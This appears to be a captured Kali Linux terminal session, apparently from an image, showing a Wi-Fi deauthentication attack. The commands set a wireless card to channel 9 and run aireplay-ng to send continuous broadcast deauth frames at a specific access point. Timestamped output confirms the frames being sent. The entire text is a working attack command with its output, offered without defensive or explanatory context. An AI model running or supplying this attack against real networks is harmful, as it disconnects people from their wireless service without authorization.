 root@kali:~# iwconfig wlan1 channel 9
root@kali:~# aireplay-ng -0 0 -a A0:A3:E2:3D:64:95 wlan1
17:48:57  Waiting for beacon frame (BSSID: A0:A3:E2:3D:64:95) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:48:57  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:48:58  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:48:58  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:48:58  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:48:59  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:48:59  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:00  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:00  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:01  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:01  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:02  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:02  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:03  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:03  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:04  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:04  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]
17:49:04  Sending DeAuth to broadcast -- BSSID: [A0:A3:E2:3D:64:95]